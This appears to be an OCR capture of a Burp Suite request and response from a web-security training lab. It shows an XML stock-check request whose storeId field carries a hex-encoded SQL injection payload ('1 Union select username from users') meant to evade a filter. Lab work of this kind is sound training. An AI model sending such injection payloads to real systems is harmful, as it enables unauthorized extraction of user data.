 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0a53009b0472096f81fc89f700f300cb.web-security-academy.net
3 Cookie: session=nnYi3FerjncEqgemOS3fnCWhlDYLJ23T
4 Content-Length : 171
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type : application/xml
9 Sec-Ch-Ua-Mobile : ?0
10 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept : */*
12 Origin : https://0a53009b0472096f81fc89f700f300cb.web-security-academy.net
13 Sec-Fetch-Site : same-origin
14 Sec-Fetch-Mode : cors
15 Sec-Fetch-Dest : empty
16 Referer :
https://0a53009b0472096f81fc89f700f300cb.web-security-academy.net/product?produ
ctId=1
17 Accept-Encoding : gzip, deflate, br
18 Priority : u=1, i
19
20 <?xml version ="1.0" encoding ="UTF-8 "?>
<stockCheck >
<productId >
1+1
</productId >
<storeId >
<@hex_escapes >
1 Union select username from users
</@hex_escapes >
</storeId >
</stockCheck >
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type : text/plain; charset=utf-8
3 Set-Cookie : session=TEoQH8EipxgmcGX67z5jJVVosCHqCo2j ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options : SAMEORIGIN
5 Content-Length : 7
6
7 0 units